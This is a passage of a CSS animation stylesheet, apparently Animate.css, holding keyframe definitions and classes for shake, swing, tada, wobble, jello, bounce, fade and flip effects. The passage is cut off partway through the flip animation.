		transform: translate3d(-10px, 0, 0);
	}

	20%, 40%, 60%, 80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

@keyframes shake {
	from, to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%, 30%, 50%, 70%, 90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	20%, 40%, 60%, 80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

.shake {
	-webkit-animation-name: shake;
	animation-name: shake;
}

@-webkit-keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg);
	}

	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg);
	}

	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg);
	}

	to {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg);
	}
}

@keyframes swing {
	20% {
		-webkit-transform: rotate3d(0, 0, 1, 15deg);
		transform: rotate3d(0, 0, 1, 15deg);
	}

	40% {
		-webkit-transform: rotate3d(0, 0, 1, -10deg);
		transform: rotate3d(0, 0, 1, -10deg);
	}

	60% {
		-webkit-transform: rotate3d(0, 0, 1, 5deg);
		transform: rotate3d(0, 0, 1, 5deg);
	}

	80% {
		-webkit-transform: rotate3d(0, 0, 1, -5deg);
		transform: rotate3d(0, 0, 1, -5deg);
	}

	to {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg);
	}
}

.swing {
	-webkit-transform-origin: top center;
	transform-origin: top center;
	-webkit-animation-name: swing;
	animation-name: swing;
}

@-webkit-keyframes tada {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	10%, 20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
	}

	30%, 50%, 70%, 90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
	}

	40%, 60%, 80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

@keyframes tada {
	from {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}

	10%, 20% {
		-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
	}

	30%, 50%, 70%, 90% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
	}

	40%, 60%, 80% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
	}

	to {
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.tada {
	-webkit-animation-name: tada;
	animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
	from {
		-webkit-transform: none;
		transform: none;
	}

	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
	}

	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
	}

	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
	}

	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
	}

	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
	}

	to {
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes wobble {
	from {
		-webkit-transform: none;
		transform: none;
	}

	15% {
		-webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
	}

	30% {
		-webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
	}

	45% {
		-webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
	}

	60% {
		-webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
	}

	75% {
		-webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
	}

	to {
		-webkit-transform: none;
		transform: none;
	}
}

.wobble {
	-webkit-animation-name: wobble;
	animation-name: wobble;
}

@-webkit-keyframes jello {
	from, 11.1%, to {
		-webkit-transform: none;
		transform: none;
	}

	22.2% {
		-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
		transform: skewX(-12.5deg) skewY(-12.5deg);
	}

	33.3% {
		-webkit-transform: skewX(6.25deg) skewY(6.25deg);
		transform: skewX(6.25deg) skewY(6.25deg);
	}

	44.4% {
		-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
		transform: skewX(-3.125deg) skewY(-3.125deg);
	}

	55.5% {
		-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
		transform: skewX(1.5625deg) skewY(1.5625deg);
	}

	66.6% {
		-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
		transform: skewX(-0.78125deg) skewY(-0.78125deg);
	}

	77.7% {
		-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
		transform: skewX(0.390625deg) skewY(0.390625deg);
	}

	88.8% {
		-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
		transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
	}
}

@keyframes jello {
	from, 11.1%, to {
		-webkit-transform: none;
		transform: none;
	}

	22.2% {
		-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
		transform: skewX(-12.5deg) skewY(-12.5deg);
	}

	33.3% {
		-webkit-transform: skewX(6.25deg) skewY(6.25deg);
		transform: skewX(6.25deg) skewY(6.25deg);
	}

	44.4% {
		-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
		transform: skewX(-3.125deg) skewY(-3.125deg);
	}

	55.5% {
		-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
		transform: skewX(1.5625deg) skewY(1.5625deg);
	}

	66.6% {
		-webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
		transform: skewX(-0.78125deg) skewY(-0.78125deg);
	}

	77.7% {
		-webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
		transform: skewX(0.390625deg) skewY(0.390625deg);
	}

	88.8% {
		-webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
		transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
	}
}

.jello {
	-webkit-animation-name: jello;
	animation-name: jello;
	-webkit-transform-origin: center;
	transform-origin: center;
}

@-webkit-keyframes bounceIn {
	from, 20%, 40%, 60%, 80%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	}

	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3);
	}

	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1);
	}

	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9);
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03);
	}

	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97);
	}

	to {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

@keyframes bounceIn {
	from, 20%, 40%, 60%, 80%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	}

	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3);
	}

	20% {
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1);
	}

	40% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9);
	}

	60% {
		opacity: 1;
		-webkit-transform: scale3d(1.03, 1.03, 1.03);
		transform: scale3d(1.03, 1.03, 1.03);
	}

	80% {
		-webkit-transform: scale3d(.97, .97, .97);
		transform: scale3d(.97, .97, .97);
	}

	to {
		opacity: 1;
		-webkit-transform: scale3d(1, 1, 1);
		transform: scale3d(1, 1, 1);
	}
}

.bounceIn {
	-webkit-animation-name: bounceIn;
	animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
	from, 60%, 75%, 90%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -3000px, 0);
		transform: translate3d(0, -3000px, 0);
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, 25px, 0);
		transform: translate3d(0, 25px, 0);
	}

	75% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0);
	}

	90% {
		-webkit-transform: translate3d(0, 5px, 0);
		transform: translate3d(0, 5px, 0);
	}

	to {
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes bounceInDown {
	from, 60%, 75%, 90%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -3000px, 0);
		transform: translate3d(0, -3000px, 0);
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, 25px, 0);
		transform: translate3d(0, 25px, 0);
	}

	75% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0);
	}

	90% {
		-webkit-transform: translate3d(0, 5px, 0);
		transform: translate3d(0, 5px, 0);
	}

	to {
		-webkit-transform: none;
		transform: none;
	}
}

.bounceInDown {
	-webkit-animation-name: bounceInDown;
	animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
	from, 60%, 75%, 90%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0);
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0);
	}

	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0);
	}

	to {
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes bounceInLeft {
	from, 60%, 75%, 90%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	}

	0% {
		opacity: 0;
		-webkit-transform: translate3d(-3000px, 0, 0);
		transform: translate3d(-3000px, 0, 0);
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(25px, 0, 0);
		transform: translate3d(25px, 0, 0);
	}

	75% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	90% {
		-webkit-transform: translate3d(5px, 0, 0);
		transform: translate3d(5px, 0, 0);
	}

	to {
		-webkit-transform: none;
		transform: none;
	}
}

.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
	from, 60%, 75%, 90%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	}

	from {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0);
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0);
	}

	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}

	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0);
	}

	to {
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes bounceInRight {
	from, 60%, 75%, 90%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	}

	from {
		opacity: 0;
		-webkit-transform: translate3d(3000px, 0, 0);
		transform: translate3d(3000px, 0, 0);
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(-25px, 0, 0);
		transform: translate3d(-25px, 0, 0);
	}

	75% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}

	90% {
		-webkit-transform: translate3d(-5px, 0, 0);
		transform: translate3d(-5px, 0, 0);
	}

	to {
		-webkit-transform: none;
		transform: none;
	}
}

.bounceInRight {
	-webkit-animation-name: bounceInRight;
	animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
	from, 60%, 75%, 90%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	}

	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 3000px, 0);
		transform: translate3d(0, 3000px, 0);
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0);
	}

	75% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0);
	}

	90% {
		-webkit-transform: translate3d(0, -5px, 0);
		transform: translate3d(0, -5px, 0);
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

@keyframes bounceInUp {
	from, 60%, 75%, 90%, to {
		-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
	}

	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 3000px, 0);
		transform: translate3d(0, 3000px, 0);
	}

	60% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0);
	}

	75% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0);
	}

	90% {
		-webkit-transform: translate3d(0, -5px, 0);
		transform: translate3d(0, -5px, 0);
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.bounceInUp {
	-webkit-animation-name: bounceInUp;
	animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
	20% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9);
	}

	50%, 55% {
		opacity: 1;
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1);
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3);
	}
}

@keyframes bounceOut {
	20% {
		-webkit-transform: scale3d(.9, .9, .9);
		transform: scale3d(.9, .9, .9);
	}

	50%, 55% {
		opacity: 1;
		-webkit-transform: scale3d(1.1, 1.1, 1.1);
		transform: scale3d(1.1, 1.1, 1.1);
	}

	to {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3);
	}
}

.bounceOut {
	-webkit-animation-name: bounceOut;
	animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
	20% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0);
	}

	40%, 45% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0);
	}
}

@keyframes bounceOutDown {
	20% {
		-webkit-transform: translate3d(0, 10px, 0);
		transform: translate3d(0, 10px, 0);
	}

	40%, 45% {
		opacity: 1;
		-webkit-transform: translate3d(0, -20px, 0);
		transform: translate3d(0, -20px, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0);
	}
}

.bounceOutDown {
	-webkit-animation-name: bounceOutDown;
	animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(20px, 0, 0);
		transform: translate3d(20px, 0, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0);
	}
}

@keyframes bounceOutLeft {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(20px, 0, 0);
		transform: translate3d(20px, 0, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0);
	}
}

.bounceOutLeft {
	-webkit-animation-name: bounceOutLeft;
	animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(-20px, 0, 0);
		transform: translate3d(-20px, 0, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0);
	}
}

@keyframes bounceOutRight {
	20% {
		opacity: 1;
		-webkit-transform: translate3d(-20px, 0, 0);
		transform: translate3d(-20px, 0, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0);
	}
}

.bounceOutRight {
	-webkit-animation-name: bounceOutRight;
	animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
	20% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0);
	}

	40%, 45% {
		opacity: 1;
		-webkit-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0);
	}
}

@keyframes bounceOutUp {
	20% {
		-webkit-transform: translate3d(0, -10px, 0);
		transform: translate3d(0, -10px, 0);
	}

	40%, 45% {
		opacity: 1;
		-webkit-transform: translate3d(0, 20px, 0);
		transform: translate3d(0, 20px, 0);
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0);
	}
}

.bounceOutUp {
	-webkit-animation-name: bounceOutUp;
	animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInDownBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInLeft {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInLeftBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInRight {
	from {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInRight {
	-webkit-animation-name: fadeInRight;
	animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInRightBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInUpBig {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
	}
}

@keyframes fadeOut {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
	}
}

.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}
}

@keyframes fadeOutDown {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
	}
}

.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0);
	}
}

@keyframes fadeOutDownBig {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 2000px, 0);
		transform: translate3d(0, 2000px, 0);
	}
}

.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

@keyframes fadeOutLeft {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}
}

.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0);
	}
}

@keyframes fadeOutLeftBig {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-2000px, 0, 0);
		transform: translate3d(-2000px, 0, 0);
	}
}

.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
}

@keyframes fadeOutRight {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}
}

.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0);
	}
}

@keyframes fadeOutRightBig {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(2000px, 0, 0);
		transform: translate3d(2000px, 0, 0);
	}
}

.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

@keyframes fadeOutUp {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0);
	}
}

@keyframes fadeOutUpBig {
	from {
		opacity: 1;
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -2000px, 0);
		transform: translate3d(0, -2000px, 0);
	}
}

.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
	from {
		-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
		transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	40% {
		-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		-webkit-animation-timing-function: ease-out;
		animation-timing-function: ease-out;
	}

	50% {
